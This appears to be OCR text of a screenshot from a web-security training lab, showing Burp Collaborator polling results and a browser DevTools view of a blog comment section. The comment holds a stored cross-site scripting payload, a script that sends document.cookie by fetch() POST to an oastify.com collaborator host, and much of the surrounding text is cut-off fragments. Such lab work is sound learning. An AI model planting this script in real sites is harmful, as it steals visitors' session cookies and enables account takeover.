 clipbo...
Include Collaborator server locati...
Poll n...
Polling automatica..
Search
Payload Source IP address Commen
tro99i1hernxmlyg6h0uog7onft6hz5o 99.80.88.1
tro99i1hernxmlyg6h0uog7onft6hz5o 34.245.205.185
tro99i1hernxmlyg6h0uog7onft6hz5o 3.251.104.46
tro99i1hernxmlyg6h0uog7onft6hz5o 99.80.88.3
tro99i1hernxmlyg6h0uog7onft6hz5o 34.251.122.40
nse from Collaborator
\n
llaborator.net/
Inspector
Selection 29 (0x1d)
Selected text
8a1kr521yrg4n0tm5geb08zjjglgz
Response headers 4
There appears n
scam. The trick is
waste their time i
for whoever is bo
Comment
Nick O'Tim
Say hi to your mo
Chris Mass
I find your b
n33r9 | 02
Leave a co
Comment:
Elements Console Sources Network Performance 20
<div>
<hr>
<h1>Comments</h1>
<section class="comment"> </section>
<section class="comment"> </section>
<section class="comment">
<p>
<img src="/resources/images/avatarDefault.svg" class="avatar">
<a id="author" href="https://google.com">n33r9</a>
" | 02 June 2025 "
</p>
<p>
<script> == $0
fetch('https://tro99i1hernxmlyg6h0uog7onft6hz5o.oastify.com', {
method: 'POST',
mode: 'no-cors',
body:document.cookie
});
</script>
</p>
<p></p>
</section>
<hr>
<section class="add-comment"> </section>
<div class="is-linkback"> </div>
iv section.maincontainer div.container.is-page div.blog-post div section.comment p script
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls
element.style {
Console AI assistance Autofill
top Filter Default levels No Issues
WebSocket is already in CLOSING or CLOSED state. labHeader.js:33